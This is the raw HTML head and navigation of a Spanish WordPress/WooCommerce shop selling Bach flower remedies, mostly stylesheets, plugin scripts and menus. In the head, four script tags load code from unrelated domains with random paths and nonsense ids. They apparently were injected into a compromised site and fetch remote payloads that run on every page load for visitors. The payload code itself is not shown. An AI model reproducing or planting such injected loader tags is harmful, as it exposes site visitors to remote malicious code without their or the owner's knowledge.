a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#1e73be;}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:#1e73be;color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:#3a3a3a;}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:50px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}}@media (max-width: 768px){.mobile-bar-items + .menu-toggle{text-align:left;}nav.toggled .main-nav li.wc-menu-item{display:none !important;}body.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .mobile-bar-items{float:right;position:relative;}.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .menu-toggle{float:left;width:auto;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
/*# sourceURL=generate-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=1.9.1' media='(max-width:768px)' />
<link rel='stylesheet' id='eael-general-css' href='https://www.esenciasdebach.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.esenciasdebach.com/wp-content/plugins/mailin/css/mailin-front.css?ver=60d628aa677378203ac016d62a14dee1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.esenciasdebach.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753124360' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.esenciasdebach.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753124364' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.esenciasdebach.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1753124368' media='all' />
<script src="https://www.esenciasdebach.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.esenciasdebach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.2#property=62a3156305284b00197c5469&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<script src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.esenciasdebach.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","ajax_nonce":"8d5d34d318","flag_url":"https://www.esenciasdebach.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1753124292" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.esenciasdebach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.esenciasdebach.com/wp-json/wp/v2/posts/12999" /><style id="cdlopd-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #919191;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #f7f7f7;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: ;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#90CD0D;
					color: #fff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#CD0D0D;
					color: #fff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #919191;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><link rel="pingback" href="https://www.esenciasdebach.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.esenciasdebach.com/wp-content/uploads/2017/05/cropped-logo-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.esenciasdebach.com/wp-content/uploads/2017/05/cropped-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.esenciasdebach.com/wp-content/uploads/2017/05/cropped-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.esenciasdebach.com/wp-content/uploads/2017/05/cropped-logo-300x300.png" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=a7aab132721a0ef865695d5cfdc746fb' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.esenciasdebach.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1740907758' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css'>
	.ssba {
									padding: 10px;
									
									
									-moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px;  border-radius: 10px; -o-border-radius: 10px;
								}
								.ssba img
								{
									width: 35px !important;
									padding: 15px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 15px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 13px;
									
									font-weight: normal;
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
/*# sourceURL=simple-share-buttons-adder-ssba-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.esenciasdebach.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.3' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12999 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress post-image-above-header post-image-aligned-center secondary-nav-above-header secondary-nav-aligned-right slideout-enabled slideout-both sticky-menu-no-transition sticky-enabled both-sticky-menu mobile-header mobile-header-sticky woocommerce-no-js no-sidebar nav-float-right separate-containers fluid-header active-footer-widgets-4 nav-search-enabled header-aligned-center dropdown-hover featured-image-active elementor-default elementor-kit-9393 elementor-page elementor-page-12999" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>			<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="secondary-navigation" class="secondary-navigation">
				<div class="inside-navigation grid-container grid-parent">
										<button class="menu-toggle secondary-menu-toggle">
												<span class="mobile-menu">Menu</span>
					</button>
					<div class="main-nav"><ul id="menu-menu-cabecera" class=" secondary-menu sf-menu"><li id="menu-item-8181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8181"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">Apariciones en prensa</a></li>
<li id="menu-item-8218" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8218"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">Blog</a></li>
<li id="menu-item-8183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8183"><a href="https://wa.me/34600373936" data-ps2id-api="true">+34 600 37 39 36</a></li>
</ul></div>				</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
					<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://www.esenciasdebach.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Gotas de Flores" src="https://www.esenciasdebach.com/wp-content/uploads/2019/04/Fondo-2-300x72.png" />
					</a>
				</div>		<nav class="wc-menu-cart-activated main-navigation sub-menu-left" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
					<div class="mobile-bar-items wc-mobile-cart-items">
				<a href="https://www.esenciasdebach.com/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>	</div><!-- .mobile-bar-items -->
	<form method="get" class="search-form navigation-search" action="https://www.esenciasdebach.com/">
					<input type="search" class="search-field" value="" name="s" title="Buscar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir la barra de búsqueda" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-nuevo-menu" class=" menu sf-menu"><li id="menu-item-8502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8502"><a href="https://www.esenciasdebach.com/" data-ps2id-api="true">INICIO</a></li>
<li id="menu-item-8044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://www.esenciasdebach.com/laure-ferrie/" data-ps2id-api="true">SOBRE MI</a></li>
<li id="menu-item-8185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8185"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">SABER MÁS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-8053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">PREGUNTAS FRECUENTES</a></li>
</ul>
</li>
<li id="menu-item-11886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">APARICIONES EN PRENSA</a></li>
<li id="menu-item-8048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://www.esenciasdebach.com/elaboracion-2/" data-ps2id-api="true">ELABORACIÓN ARTESANAL DESDE 1992</a></li>
<li id="menu-item-8050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8050"><a href="#" data-ps2id-api="true">CONSULTAS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-8635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8635"><a href="https://www.esenciasdebach.com/consulta-para-la-familia/" data-ps2id-api="true">CONSULTA PARA LA FAMILIA</a></li>
</ul>
</li>
<li id="menu-item-8166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8166"><a href="https://www.esenciasdebach.com/shop/" data-ps2id-api="true">TIENDA<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-8636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="/flores-de-bach/flores-de-bach/" data-ps2id-api="true">FLORES DE BACH Y ORQUIDEAS</a></li>
	<li id="menu-item-8638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638"><a href="https://www.centroedwardbach.com" data-ps2id-api="true">CURSOS</a></li>
	<li id="menu-item-8639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639"><a href="/flores-de-bach/ofertas/" data-ps2id-api="true">OFERTAS</a></li>
</ul>
</li>
<li id="menu-item-8637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637"><a href="/flores-de-bach/libros/" data-ps2id-api="true">LIBROS</a></li>
<li id="menu-item-8169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8169"><a href="https://www.esenciasdebach.com/contacto/" data-ps2id-api="true">CONTACTO</a></li>
<li id="menu-item-11885" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11885"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">BLOG</a></li>
<li class="slideout-toggle menu-item-align-right "><a href="#"></a></li>
			<li class="wc-menu-item menu-item-align-right  ">
				<a href="https://www.esenciasdebach.com/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>
			</li><li class="search-item menu-item-align-right"><a aria-label="Abrir la barra de búsqueda" href="#"></a></li></ul></div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" class="main-navigation mobile-header-navigation has-branding has-sticky-branding" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://www.esenciasdebach.com/">
					<input type="search" class="search-field" value="" name="s" title="Buscar" />
				</form><div class="navigation-branding"><p class="main-title" itemprop="headline">
						<a href="https://www.esenciasdebach.com/" rel="home">
							Gotas de Flores
						</a>
					</p></div>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir la barra de búsqueda" href="#">
									</a>
			</span>
		</div>
			<div class="mobile-bar-items wc-mobile-cart-items">
				<a href="https://www.esenciasdebach.com/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>	</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="mobile-menu">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-nuevo-menu-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8502"><a href="https://www.esenciasdebach.com/" data-ps2id-api="true">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://www.esenciasdebach.com/laure-ferrie/" data-ps2id-api="true">SOBRE MI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8185"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">SABER MÁS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">PREGUNTAS FRECUENTES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">APARICIONES EN PRENSA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://www.esenciasdebach.com/elaboracion-2/" data-ps2id-api="true">ELABORACIÓN ARTESANAL DESDE 1992</a></li>
